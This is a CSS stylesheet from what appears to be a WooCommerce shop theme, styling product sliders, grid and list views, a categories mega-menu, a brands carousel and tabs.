.roadthemes-slider.roadthemes-products .shop-products {
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col {
  margin-bottom: 30px;
  padding-left: 0;
  padding-right: 0;
  width: 300px;
}
.roadthemes-slider.roadthemes-products .shop-products .item-col:last-child {
  margin-bottom: 0;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item .item-col {
  padding: 1px;
  width: 100%;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item:hover {
  position: relative;
  z-index: 9;
}
.roadthemes-slider.roadthemes-products .shop-products .group {
  display: block;
}
.roadthemes-slider.roadthemes-products .shop-products .owl-item.active .item-col {
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -o-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
.product-grid-countdown .shop-products .gridview {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown .shop-products .gridview .count-down {
  display: block;
}
.product-grid-countdown.roadthemes-slider .shop-products {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item {
  padding: 1px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col {
  border: none;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .group .item-col:last-child {
  border-bottom: none;
}
.product-grid-countdown.roadthemes-slider .shop-products .owl-item .item-col {
  border: 1px solid #ebebeb;
  margin-bottom: 0;
  overflow: hidden;
  padding: 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list {
  background: #fff;
}
.product-list .shop-products .group {
  width: 100%;
}
.product-list .shop-products .group .item-col {
  border: none;
  margin-bottom: 30px;
}
.product-list .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list .shop-products .listview {
  display: block;
}
.product-list .shop-products .gridview {
  display: none;
}
.product-list .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  padding: 20px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.product-list .shop-products .list-col4 {
  float: right;
  width: 43%;
}
.product-list .shop-products .product-image {
  display: block;
}
.product-list .shop-products .list-col8 {
  float: left;
  padding: 0 10px 0 0;
  width: 57%;
}
.product-list .shop-products .product-category {
  margin: 0 0 2px 0;
}
.product-list .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list .shop-products .price-box {
  font-size: 18px;
}
.product-list .shop-products .quickviewbtn,
.product-list .shop-products .onsale,
.product-list .shop-products .product-desc {
  display: none;
}
.product-list .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list .shop-products .product-button {
  display: none;
}
.product-list-2 {
  background: #fff;
}
.product-list-2 .shop-products .group {
  padding: 1px;
  width: 100%;
}
.product-list-2 .shop-products .group .item-col {
  border: none;
  margin-bottom: 0;
  padding: 0 !important;
}
.product-list-2 .shop-products .group .item-col:last-child {
  margin-bottom: 0;
}
.product-list-2 .shop-products .listview {
  display: block;
}
.product-list-2 .shop-products .gridview {
  display: none;
}
.product-list-2 .shop-products .row {
  margin-left: 0;
  margin-right: 0;
}
.product-list-2 .shop-products .product-wrapper {
  border: 1px solid #ebebeb;
  border-top: none;
  padding: 24px 0;
}
.product-list-2 .shop-products .item-col:first-child .product-wrapper {
  border-top: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.product-list-2 .shop-products .item-col:last-child .product-wrapper {
  -webkit-border-radius: 0 0 5px 5px;
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.product-list-2 .shop-products .list-col4 {
  float: left;
  width: 35%;
}
.product-list-2 .shop-products .product-image {
  display: block;
}
.product-list-2 .shop-products .list-col8 {
  float: left;
  padding: 0 5px;
  width: 65%;
}
.product-list-2 .shop-products .product-name {
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.45;
  margin: 0 0 7px 0;
}
.product-list-2 .shop-products .price-box {
  font-size: 18px;
}
.product-list-2 .shop-products .product-rating-review,
.product-list-2 .shop-products .product-category,
.product-list-2 .shop-products .quickviewbtn,
.product-list-2 .shop-products .onsale,
.product-list-2 .shop-products .product-desc {
  display: none;
}
.product-list-2 .shop-products .product-price-button {
  border: none;
  margin-top: 0;
  padding-top: 0;
}
.product-list-2 .shop-products .product-button {
  display: none;
}
.categories-menu-wrapper {
  margin-bottom: 35px;
  max-width: 100%;
  position: relative;
}
.categories-menu-wrapper .categories-menu {
  min-height: auto;
  width: 100%;
  z-index: 99;
}
.categories-menu-wrapper .categories-menu.show .catemenu {
  border-color: #ebebeb;
  height: auto;
  overflow: visible;
  padding: 5px 0;
}
.categories-menu-wrapper .categories-menu.show .catemenu-toggler span:after {
  content: '\f3d0';
}
.categories-menu-wrapper .categories-menu .catemenu-toggler {
  background: #222222;
  color: #fff;
  cursor: pointer;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  line-height: 1.35;
  padding: 18px 20px;
  position: relative;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:before {
  content: '\e898';
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 20px;
  line-height: 1;
  margin-right: 15px;
  vertical-align: top;
}
.categories-menu-wrapper .categories-menu .catemenu-toggler span:after {
  content: '\f3d8';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 1;
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .catemenu-toggler:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .catemenu {
  background: #FFFFFF;
  border: 1px solid transparent;
  border-top: none;
  height: 0;
  overflow: hidden;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .catemenu-inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories {
  display: none;
}
.categories-menu-wrapper .categories-menu > ul {
  display: none;
  margin: 0;
}
.categories-menu-wrapper .categories-menu > ul > li {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul {
  background: #FFFFFF;
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li {
  list-style: none;
  padding: 0 15px;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li.menu-item-has-children > a:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > a {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu {
  border: 1px solid #ebebeb;
  left: 100%;
  min-width: 200px;
  opacity: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 9;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li .sub-menu .sub-menu {
  top: 10px;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a {
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  color: #222222;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  padding: 12px 15px;
  text-decoration: none;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories-menu-container ul > li > a:hover {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories {
  height: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner .nav_logo {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li {
  background: none;
  padding: 0;
  display: block;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  background: #f7f7f7;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none !important;
  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  color: #222222;
  display: block;
  height: auto;
  line-height: 1.8;
  min-height: 0 !important;
  overflow: hidden;
  padding: 10px 20px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  color: #222222;
  height: 100%;
  text-transform: capitalize;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
  line-height: 1;
  padding-right: 10px;
  position: relative;
  top: 5px;
  width: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  height: auto;
  line-height: inherit;
  min-height: 0;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  font-size: 14px;
  font-weight: 400;
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  min-height: 0 !important;
  padding-right: 15px;
  word-break: break-word;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 0 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  display: block;
  font-size: 14px;
  line-height: 1.8;
  padding: 12px 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #4c4c4c;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  float: left;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 25px 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px 10px 30px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #4c4c4c;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 25px;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li {
  margin-bottom: 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child {
  margin-bottom: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #8334CA #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: ;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.categories-menu-wrapper .categories-menu div.mega_main_menu_ul {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate {
  display: none;
  width: 100%;
  z-index: 9999999;
}
.categories-menu-wrapper .categories-menu .morelesscate span {
  color: #222222;
  cursor: pointer;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 25px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .morelesscate span i {
  font-size: 9px;
  padding-right: 10px;
}
.categories-menu-wrapper .categories-menu .morelesscate span.lesscate {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate span:hover {
  background: #f7f7f7;
}
.categories-menu-wrapper.style2 .categories-menu.show .catemenu {
  border-color: #8334CA;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler {
  color: #323232;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler:hover {
  background: #323232;
  color: #fff;
}
.brands-carousel {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 35px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.brands-carousel .owl-item a {
  display: block;
  text-align: center;
}
.brands-carousel .owl-item a:hover img {
  filter: alpha(opacity=100);
  opacity: 1;
}
.brands-carousel .owl-item a img {
  display: inline-block;
  width: auto;
  filter: alpha(opacity=30);
  opacity: .3;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .main-container .vc_tta-container {
  margin-bottom: 0;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container {
  display: inline-block !important;
  margin: 0 0 20px 0 !important;
  padding: 0;
  position: relative !important;
  text-align: left !important;
